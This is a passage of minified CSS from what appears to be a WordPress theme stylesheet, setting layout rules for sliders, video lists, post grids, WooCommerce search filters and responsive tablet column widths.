.sc_recent_news_style_news-magazine{max-width:100%}.trx_addons_reviews_block_detailed{margin-top:2em;margin-bottom:2em}.trx_addons_reviews_block_detailed .trx_addons_reviews_block_summary{width:100%}.trx_addons_reviews_block_detailed:not(.with_image) .trx_addons_reviews_block_mark_wrap{text-align:left}.trx_addons_reviews_block_detailed .trx_addons_reviews_block_mark_text{text-align:center}.trx_addons_reviews_block_detailed.with_image .trx_addons_reviews_block_info{padding:0 3.15rem 1.4rem}.trx_addons_reviews_block_detailed.with_image .trx_addons_reviews_block_footer_info{padding:0 3.15rem 1.75rem}.mo-openid-app-icons .sc_button{padding:14px 17px 14px 18px !important}.elementor-section-full_width .slider_container.slider_pagination_pos_left .swiper-pagination-bullets,.slider_container.slider_pagination_pos_left .swiper-pagination-bullets{left:15px}.elementor-section-full_width .slider_container.slider_pagination_pos_right .swiper-pagination-bullets,.slider_container.slider_pagination_pos_right .swiper-pagination-bullets{right:15px}.slider_container.slider_controls_outside + .slider_controls_wrap>a,.slider_outer_controls_outside .slider_controls_wrap>a{width:3.236em;height:3.236em;line-height:3.236em}.sc_blogger_default_over_centered .slider_container.slider_pagination_bullets.slider_pagination_pos_bottom + .swiper-pagination-bullets,.sc_blogger_default_over_bottom_center .slider_container.slider_pagination_bullets.slider_pagination_pos_bottom + .swiper-pagination-bullets,.sc_blogger_default_over_bottom_modern .slider_container.slider_pagination_bullets.slider_pagination_pos_bottom + .swiper-pagination-bullets,.sc_blogger_default_over_bottom_left .slider_container.slider_pagination_bullets.slider_pagination_pos_bottom + .swiper-pagination-bullets,.slider_container.slider_pagination_bullets.slider_pagination_pos_bottom .swiper-pagination-bullets,.slider_container.slider_pagination_bullets.slider_pagination_pos_bottom + .swiper-pagination-bullets{bottom:15px}.post_header_wrap .sc_slider_controller.sc_slider_controller_default.sc_slider_controller_horizontal.sc_slider_controller_height_fixed .swiper-wrapper{max-height:80px}.slider_container.slider_multi .slide_info_large .slide_title,.slider_container.slider_one .slide_info_large .slide_title{font-size:24px !important;line-height:26px !important}.sc_slider_controller_vertical[data-controls="1"]{padding-top:30px;padding-bottom:30px}.sc_slider_controller_vertical .slider_outer_controls_side .slider_controls_wrap>a{height:30px;line-height:30px}.sc_slider_controller_vertical .slider_outer_controls_side .slider_controls_wrap>.slider_prev{top:-30px}.sc_slider_controller_vertical .slider_outer_controls_side .slider_controls_wrap>.slider_next{bottom:-30px}.slider_outer_wrap.slider_outer_wrap_controller_pos_right{padding-right:60px}.slider_outer_wrap.slider_outer_wrap_controller_pos_left{padding-left:60px}.slider_outer_wrap.slider_outer_wrap_controller_pos_right .sc_slider_controller,.slider_outer_wrap.slider_outer_wrap_controller_pos_left .sc_slider_controller{width:60px;display:block}.sc_slider_controller_info_title{max-width:100%}.trx_addons_video_sticky_on .trx_addons_video_sticky_close{width:20px;height:20px;line-height:20px;text-align:center;right:auto;left:140px !important;bottom:70px}.sc_table table th{padding:0.8em}.sc_item_title_wrap + .sc_item_content,.sc_item_title_wrap + .sc_item_slider,.sc_item_title_wrap + .trx_addons_columns_wrap{margin-top:1.7em}.top_panel_default .column-1_5,.top_panel_default .column-4_5{width:50%}.post_header_wrap .trx_addons_video_list_controller_right .trx_addons_video_list_controller_wrap,.post_header_wrap .trx_addons_video_list_controller_left .trx_addons_video_list_controller_wrap{position:relative}.sc_widget_video_list .trx_addons_video_list_controller_wrap.ps--active-x{padding-bottom:15px}.sc_widget_video_list .trx_addons_video_list_video_wrap .trx_addons_video_player.with_cover .video_hover,.sc_widget_video_list .trx_addons_video_list_video_wrap .trx_addons_video_player.with_cover .video_hover:hover{width:3.223em;height:3.223em;line-height:3em}.ua_chrome .trx_addons_video_list.trx_addons_video_list_controller_right .trx_addons_video_list_controller_wrap::-webkit-scrollbar,.ua_chrome .trx_addons_video_list.trx_addons_video_list_controller_left .trx_addons_video_list_controller_wrap::-webkit-scrollbar{height:6px}.trx_addons_video_list_type_alter.trx_addons_video_list_controller_right .trx_addons_video_list_video_wrap,.trx_addons_video_list_type_default.trx_addons_video_list_controller_right .trx_addons_video_list_video_wrap{padding-right:0}.trx_addons_video_list_type_alter.trx_addons_video_list_controller_left .trx_addons_video_list_video_wrap,.trx_addons_video_list_type_default.trx_addons_video_list_controller_left .trx_addons_video_list_video_wrap{padding-left:0}.trx_addons_video_list_type_alter.trx_addons_video_list_controller_right .trx_addons_video_list_controller_wrap,.trx_addons_video_list_type_alter.trx_addons_video_list_controller_left .trx_addons_video_list_controller_wrap,.trx_addons_video_list_type_default.trx_addons_video_list_controller_right .trx_addons_video_list_controller_wrap,.trx_addons_video_list_type_default.trx_addons_video_list_controller_left .trx_addons_video_list_controller_wrap{width:100%;padding-bottom:15px;min-height:auto}.trx_addons_video_list_type_alter.trx_addons_video_list_controller_right .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item,.trx_addons_video_list_type_alter.trx_addons_video_list_controller_left .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item,.trx_addons_video_list_type_alter.trx_addons_video_list_controller_bottom .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item,.trx_addons_video_list_type_default.trx_addons_video_list_controller_right .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item,.trx_addons_video_list_type_default.trx_addons_video_list_controller_left .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item,.trx_addons_video_list_type_default.trx_addons_video_list_controller_bottom .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item{padding:0;margin:0;display:inline-block;max-width:none;width:calc(33.3% - 20px)}.trx_addons_video_list_type_alter.trx_addons_video_list_controller_right .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item:last-of-type,.trx_addons_video_list_type_alter.trx_addons_video_list_controller_left .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item:last-of-type,.trx_addons_video_list_type_alter.trx_addons_video_list_controller_bottom .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item:last-of-type,.trx_addons_video_list_type_default.trx_addons_video_list_controller_right .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item:last-of-type,.trx_addons_video_list_type_default.trx_addons_video_list_controller_left .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item:last-of-type,.trx_addons_video_list_type_default.trx_addons_video_list_controller_bottom .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item:last-of-type{padding-right:0;max-width:100%}.trx_addons_video_list_type_alter.trx_addons_video_list_controller_right .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item + .trx_addons_video_list_controller_item,.trx_addons_video_list_type_alter.trx_addons_video_list_controller_left .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item + .trx_addons_video_list_controller_item,.trx_addons_video_list_type_alter.trx_addons_video_list_controller_bottom .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item + .trx_addons_video_list_controller_item,.trx_addons_video_list_type_default.trx_addons_video_list_controller_right .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item + .trx_addons_video_list_controller_item,.trx_addons_video_list_type_default.trx_addons_video_list_controller_left .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item + .trx_addons_video_list_controller_item,.trx_addons_video_list_type_default.trx_addons_video_list_controller_bottom .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item + .trx_addons_video_list_controller_item{margin-left:30px}.trx_addons_video_list_type_alter .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item .trx_addons_video_list_image,.trx_addons_video_list_type_default .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item .trx_addons_video_list_image{width:100%;max-width:100%}.trx_addons_video_list_type_alter .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item .trx_addons_video_list_image + .trx_addons_video_list_info,.trx_addons_video_list_type_default .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item .trx_addons_video_list_image + .trx_addons_video_list_info{padding:0}.post_header_wrap .trx_addons_video_list_type_alter .trx_addons_video_list_controller_wrap{margin-top:30px}.post_header_wrap .trx_addons_video_list_type_alter.trx_addons_video_list_controller_right .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item{padding:0}.post_header_wrap .trx_addons_video_list_type_alter.trx_addons_video_list_controller_right .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item:last-of-type{padding-right:0;max-width:100%}.trx_addons_video_list_type_alter .trx_addons_video_list_controller_wrap{margin-top:26px}.trx_addons_video_list_type_default .trx_addons_video_list_controller_wrap{margin-top:30px}.trx_addons_video_list_type_default.trx_addons_video_list_controller_right .trx_addons_video_list_video_wrap .trx_addons_video_list_title_wrap{bottom:30px;left:30px;right:30px}.trx_addons_video_list_type_default .trx_addons_video_list_video_wrap .trx_addons_video_player.with_cover .video_hover,.trx_addons_video_list_type_default .trx_addons_video_list_video_wrap .trx_addons_video_player.with_cover .video_hover:hover{top:30px !important;left:30px !important}.trx_addons_video_list_type_classic.trx_addons_video_list_title_alter .trx_addons_video_list_video_wrap .trx_addons_video_player{max-width:100%}.trx_addons_video_list_type_classic.trx_addons_video_list_title_alter .trx_addons_video_list_title_wrap{margin:22px 0 0 0;padding:0;max-width:100%;position:static;width:auto;-webkit-transform:none;-ms-transform:none;transform:none}.trx_addons_video_list_type_classic.trx_addons_video_list_title_alter .trx_addons_video_list_controller_wrap{margin-top:34px}.trx_addons_video_list_type_classic.trx_addons_video_list_title_alter .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item{padding:0 !important;width:calc(33.3% - 20px)}.trx_addons_video_list_type_classic.trx_addons_video_list_title_alter .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item .trx_addons_video_list_image{width:100%}.trx_addons_video_list_type_classic.trx_addons_video_list_title_alter .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item .trx_addons_video_list_image + .trx_addons_video_list_info{padding:0}.trx_addons_video_list_type_classic.trx_addons_video_list_title_default .trx_addons_video_list_controller_wrap{margin-top:-4rem}.trx_addons_video_list_type_classic.trx_addons_video_list_title_default .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item{padding:0 !important;width:calc(33.3% - 20px)}.trx_addons_video_list_type_classic.trx_addons_video_list_title_default .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item .trx_addons_video_list_image{width:100%}.trx_addons_video_list_type_classic.trx_addons_video_list_title_default .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item .trx_addons_video_list_image + .trx_addons_video_list_info{padding:0}.trx_addons_video_list_type_classic.trx_addons_video_list_title_default .trx_addons_video_list_video_wrap .trx_addons_video_list_title_wrap{-webkit-box-sizing:border-box;box-sizing:border-box;left:30px;max-width:none;right:30px;-webkit-transform:none;-ms-transform:none;transform:none;width:calc(100% - 60px)}.trx_addons_video_list_type_news .trx_addons_video_list_video_wrap .trx_addons_video_list_title_wrap{top:auto;bottom:30px}.trx_addons_video_list_type_news .trx_addons_video_list_controller_wrap .trx_addons_video_list_image{display:none !important;width:100% !important}.trx_addons_video_list_type_news.trx_addons_video_list_controller_bottom .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item{width:calc(50% - 4.5px);height:10.6rem;overflow:hidden}.trx_addons_video_list_type_news .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item_active .trx_addons_video_list_image{display:inline-block !important}.trx_addons_video_list_type_news .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item .trx_addons_video_list_image + .trx_addons_video_list_info{padding:0}.trx_addons_video_list_type_news .trx_addons_video_player.with_cover img{height:300px;margin-left:-339px}.trx_addons_video_list_type_news .trx_addons_video_player.with_cover .video_hover{top:19.5%}.trx_addons_video_list_type_news .trx_addons_video_list_video_wrap .trx_addons_video_player.with_cover>img{height:340px;margin-left:-384px}.trx_addons_video_list_type_wide .trx_addons_video_list_controller_wrap{padding-bottom:16px}.trx_addons_video_list_type_wide .trx_addons_video_player.with_cover .video_hover,.trx_addons_video_list_type_wide .trx_addons_video_player.with_cover .video_hover:hover{top:30px !important;left:30px !important}.trx_addons_video_list_type_wide .trx_addons_video_list_video_wrap .trx_addons_video_list_title_wrap{max-width:100%;padding:30px;-webkit-box-sizing:border-box;box-sizing:border-box;left:auto !important;right:auto;bottom:0}.trx_addons_video_list_type_wide .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item{width:50% !important}.trx_addons_video_list_type_wide .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item .trx_addons_video_list_image{width:100%}.trx_addons_video_list_type_wide .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item .trx_addons_video_list_image + .trx_addons_video_list_info{padding:20px}.sidebar .widget + .widget,.elementor-sidebar .elementor-widget + .elementor-widget{margin-top:3.25rem;padding-top:0;border-top:none}.author_page{margin-bottom:3.4em}.pk-widget-author .widget_title{margin-bottom:15px}.pk-widget-author .pk-social-links-wrap{margin-top:20px}.blogger_ratio_9 .sc_blogger .sc_item_featured.post_featured_bg:before{padding-top:70%}.blogger_ratio_8 .sc_blogger .sc_item_featured.post_featured_bg:before{padding-top:58%}.blogger_ratio_10 .sc_blogger .sc_item_featured.post_featured_bg:before{padding-top:65%}.post_layout_excerpt.sticky{padding:22px}.post_layout_band .post_date_wrap{-ms-flex-preferred-size:61px;flex-basis:61px}.post_layout_band:not(:last-child):before{left:90px}body:not(.blog):not(.archive):not(.search) .post_layout_band.post_format_image{padding-left:90px}.masonry_wrap{margin-right:calc( -1 * ( var(--theme-var-grid_max_columns) - 1 ) * var(--theme-var-grid_gap))}.masonry_wrap .masonry_item{padding:0 calc( ( var(--theme-var-grid_max_columns) - 1 ) * var(--theme-var-grid_gap)) var(--theme-var-grid_gap) 0}.masonry_wrap .masonry_item-1_2,.masonry_wrap .masonry_item-1_3,.masonry_wrap .masonry_item-1_4{width:calc( 100% / var(--theme-var-grid_max_columns))}[class*="column-1_3"] .post_featured.hover_info .post_info .post_descr,[class*="column-1_4"] .post_featured.hover_info .post_info .post_descr,[class*="masonry_item-1_3"] .post_featured.hover_info .post_info .post_descr{display:block}.post_featured.hover_shop .icons a{width:3rem !important;height:3rem !important}body.expand_content .sc_recent_news_style_news-announce .post_size_full{width:100%;height:124px}body.expand_content .sc_recent_news_style_news-announce .post_size_big{width:100%;height:124px}body.expand_content .sc_recent_news_style_news-announce .post_size_medium,body.expand_content .sc_recent_news_style_news-announce .post_size_small{width:100%;height:124px}.sc-mobile_inner_width_1_1>.elementor-column-wrap,.sc-mobile_inner_width_1_1>.elementor-widget-wrap{width:var(--theme-var-page)}.sc-mobile_inner_width_1_2>.elementor-column-wrap,.sc-mobile_inner_width_1_2>.elementor-widget-wrap{width:calc( var(--theme-var-page) / 2)}.sc-mobile_inner_width_1_3>.elementor-column-wrap,.sc-mobile_inner_width_1_3>.elementor-widget-wrap{width:calc( var(--theme-var-page) / 3)}.sc-mobile_inner_width_2_3>.elementor-column-wrap,.sc-mobile_inner_width_2_3>.elementor-widget-wrap{width:calc( var(--theme-var-page) / 3 * 2)}.sc-mobile_inner_width_1_4>.elementor-column-wrap,.sc-mobile_inner_width_1_4>.elementor-widget-wrap{width:calc( var(--theme-var-page) / 4)}.sc-mobile_inner_width_3_4>.elementor-column-wrap,.sc-mobile_inner_width_3_4>.elementor-widget-wrap{width:calc( var(--theme-var-page) / 4 * 3)}.sc-mobile_inner_width_none>.elementor-column-wrap,.sc-mobile_inner_width_none>.elementor-widget-wrap,.menu_side_present .sc-mobile_inner_width_none>.elementor-column-wrap,.menu_side_present .sc-mobile_inner_width_none>.elementor-widget-wrap{width:100%}.menu_side_right .sc_stack_section_fixed{right:0 !important}.menu_side_left .sc_stack_section_fixed{left:0 !important}.narrow_content .trx_addons_video_list_controller_bottom .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item .trx_addons_video_list_image{width:30%}.narrow_content .trx_addons_video_list_controller_bottom .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item .trx_addons_video_list_subtitle,.narrow_content .trx_addons_video_list_controller_bottom .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item .trx_addons_video_list_meta{display:none}.trx_addons_video_sticky_on .trx_addons_video_sticky_inner .trx_addons_video_list_title_wrap{background-color:var(--theme-color-bg_color_09)}.trx_addons_video_sticky_on .trx_addons_video_sticky_inner .trx_addons_video_list_title_wrap .trx_addons_video_list_title{color:var(--theme-color-text_dark)}.sc_services_callouts.sc_services_featured_top .row.columns_padding_bottom.columns_in_single_row>[class*="column-"],.sc_services_callouts.sc_services_featured_top .columns_wrap.columns_padding_bottom.columns_in_single_row>[class*="column-"],.sc_services_callouts.sc_services_featured_top .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row>[class*="trx_addons_column-"],.sc_services_callouts.sc_services_featured_bottom .row.columns_padding_bottom.columns_in_single_row>[class*="column-"],.sc_services_callouts.sc_services_featured_bottom .columns_wrap.columns_padding_bottom.columns_in_single_row>[class*="column-"],.sc_services_callouts.sc_services_featured_bottom .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row>[class*="trx_addons_column-"]{padding-bottom:calc( 2 * var(--theme-var-grid_gap))}.trx_addons_woocommerce_tools .trx_addons_woocommerce_search_type_filter .trx_addons_woocommerce_search_form_fields_wrap{background-color:var(--theme-color-bg_color);scrollbar-width:thin;scrollbar-color:var(--theme-color-alter_bd_color) var(--theme-color-alter_bg_color)}.trx_addons_woocommerce_tools .trx_addons_woocommerce_search_type_filter .trx_addons_woocommerce_search_form_fields_wrap::-webkit-scrollbar{width:8px}.trx_addons_woocommerce_tools .trx_addons_woocommerce_search_type_filter .trx_addons_woocommerce_search_form_fields_wrap::-webkit-scrollbar-track{background:var(--theme-color-alter_bg_color)}.trx_addons_woocommerce_tools .trx_addons_woocommerce_search_type_filter .trx_addons_woocommerce_search_form_fields_wrap::-webkit-scrollbar-thumb{background-color:var(--theme-color-alter_bd_hover);border:1px solid var(--theme-color-alter_bg_color);-webkit-border-radius:6px;-ms-border-radius:6px;border-radius:6px}.trx_addons_woocommerce_tools .trx_addons_woocommerce_search_type_filter .trx_addons_woocommerce_search_form_fields_wrap .sc_form_field{border-color:var(--theme-color-bd_color)}.trx_addons_woocommerce_tools .trx_addons_woocommerce_search_type_filter .trx_addons_woocommerce_search_form_fields_wrap.trx_addons_woocommerce_search_form_fields_wrap_opened .trx_addons_woocommerce_search_header{background-color:var(--theme-color-bg_color)}.trx_addons_woocommerce_tools .trx_addons_woocommerce_search_type_filter .trx_addons_woocommerce_search_form_fields_wrap.trx_addons_woocommerce_search_form_fields_wrap_opened .trx_addons_woocommerce_search_header .trx_addons_woocommerce_search_clear_all{color:var(--theme-color-text_dark)}:root{--theme-var-elm_gap_narrow:8px;--theme-var-elm_gap_default:10px;--theme-var-elm_gap_extended:var(--theme-var-grid_gap);--theme-var-elm_gap_wide:30px;--theme-var-elm_gap_wider:40px;--theme-var-elm_add_page_margins:var( --theme-var-elm_gap_extended )}}@media (max-width:600px){:root{--theme-var-grid_gap:20px;--theme-var-grid_max_columns:1}.row:not(.columns_fluid)>.column-1-tablet,.columns_wrap:not(.columns_fluid)>.column-1-tablet,.row:not(.columns_fluid)>.column-1_1-tablet,.columns_wrap:not(.columns_fluid)>.column-1_1-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_1-tablet{width:100%}.row:not(.columns_fluid)>.column-1_2-tablet,.columns_wrap:not(.columns_fluid)>.column-1_2-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_2-tablet{width:50%}.row:not(.columns_fluid)>.column-1_3-tablet,.columns_wrap:not(.columns_fluid)>.column-1_3-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_3-tablet{width:33.33333%}.row:not(.columns_fluid)>.column-1_4-tablet,.columns_wrap:not(.columns_fluid)>.column-1_4-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_4-tablet{width:25%}.row:not(.columns_fluid)>.column-1_5-tablet,.columns_wrap:not(.columns_fluid)>.column-1_5-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_5-tablet{width:20%}.row:not(.columns_fluid)>.column-1_6-tablet,.columns_wrap:not(.columns_fluid)>.column-1_6-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_6-tablet{width:16.66667%}.row:not(.columns_fluid)>.column-1_7-tablet,.columns_wrap:not(.columns_fluid)>.column-1_7-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_7-tablet{width:14.28571%}.row:not(.columns_fluid)>.column-1_8-tablet,.columns_wrap:not(.columns_fluid)>.column-1_8-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_8-tablet{width:12.5%}.row:not(.columns_fluid)>.column-1_9-tablet,.columns_wrap:not(.columns_fluid)>.column-1_9-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_9-tablet{width:11.11111%}.row:not(.columns_fluid)>.column-1_10-tablet,.columns_wrap:not(.columns_fluid)>.column-1_10-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_10-tablet{width:10%}.row:not(.columns_fluid)>.column-1_11-tablet,.columns_wrap:not(.columns_fluid)>.column-1_11-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_11-tablet{width:9.09091%}.row:not(.columns_fluid)>.column-1_12-tablet,.columns_wrap:not(.columns_fluid)>.column-1_12-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_12-tablet{width:8.33333%}.row:not(.columns_fluid)>.column-2_2-tablet,.columns_wrap:not(.columns_fluid)>.column-2_2-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_2-tablet{width:100%}.row:not(.columns_fluid)>.column-2_3-tablet,.columns_wrap:not(.columns_fluid)>.column-2_3-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_3-tablet{width:66.66667%}.row:not(.columns_fluid)>.column-2_4-tablet,.columns_wrap:not(.columns_fluid)>.column-2_4-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_4-tablet{width:50%}.row:not(.columns_fluid)>.column-2_5-tablet,.columns_wrap:not(.columns_fluid)>.column-2_5-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_5-tablet{width:40%}.row:not(.columns_fluid)>.column-2_6-tablet,.columns_wrap:not(.columns_fluid)>.column-2_6-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_6-tablet{width:33.33333%}.row:not(.columns_fluid)>.column-2_7-tablet,.columns_wrap:not(.columns_fluid)>.column-2_7-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_7-tablet{width:28.57143%}.row:not(.columns_fluid)>.column-2_8-tablet,.columns_wrap:not(.columns_fluid)>.column-2_8-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_8-tablet{width:25%}.row:not(.columns_fluid)>.column-2_9-tablet,.columns_wrap:not(.columns_fluid)>.column-2_9-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_9-tablet{width:22.22222%}.row:not(.columns_fluid)>.column-2_10-tablet,.columns_wrap:not(.columns_fluid)>.column-2_10-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_10-tablet{width:20%}.row:not(.columns_fluid)>.column-2_11-tablet,.columns_wrap:not(.columns_fluid)>.column-2_11-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_11-tablet{width:18.18182%}.row:not(.columns_fluid)>.column-2_12-tablet,.columns_wrap:not(.columns_fluid)>.column-2_12-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_12-tablet{width:16.66667%}.row:not(.columns_fluid)>.column-3_3-tablet,.columns_wrap:not(.columns_fluid)>.column-3_3-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_3-tablet{width:100%}.row:not(.columns_fluid)>.column-3_4-tablet,.columns_wrap:not(.columns_fluid)>.column-3_4-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_4-tablet{width:75%}.row:not(.columns_fluid)>.column-3_5-tablet,.columns_wrap:not(.columns_fluid)>.column-3_5-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_5-tablet{width:60%}.row:not(.columns_fluid)>.column-3_6-tablet,.columns_wrap:not(.columns_fluid)>.column-3_6-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_6-tablet{width:50%}.row:not(.columns_fluid)>.column-3_7-tablet,.columns_wrap:not(.columns_fluid)>.column-3_7-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_7-tablet{width:42.85714%}.row:not(.columns_fluid)>.column-3_8-tablet,.columns_wrap:not(.columns_fluid)>.column-3_8-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_8-tablet{width:37.5%}.row:not(.columns_fluid)>.column-3_9-tablet,.columns_wrap:not(.columns_fluid)>.column-3_9-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_9-tablet{width:33.33333%}.row:not(.columns_fluid)>.column-3_10-tablet,.columns_wrap:not(.columns_fluid)>.column-3_10-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_10-tablet{width:30%}.row:not(.columns_fluid)>.column-3_11-tablet,.columns_wrap:not(.columns_fluid)>.column-3_11-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_11-tablet{width:27.27273%}.row:not(.columns_fluid)>.column-3_12-tablet,.columns_wrap:not(.columns_fluid)>.column-3_12-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_12-tablet{width:25%}.row:not(.columns_fluid)>.column-4_4-tablet,.columns_wrap:not(.columns_fluid)>.column-4_4-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4_4-tablet{width:100%}.row:not(.columns_fluid)>.column-4_5-tablet,.columns_wrap:not(.columns_fluid)>.column-4_5-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4_5-tablet{width:80%}.row:not(.columns_fluid)>.column-4_6-tablet,.columns_wrap:not(.columns_fluid)>.column-4_6-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4_6-tablet{width:66.66667%}.row:not(.columns_fluid)>.column-4_7-tablet,.columns_wrap:not(.columns_fluid)>.column-4_7-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4_7-tablet{width:57.14286%}.row:not(.columns_fluid)>.column-4_8-tablet,.columns_wrap:not(.columns_fluid)>.column-4_8-tablet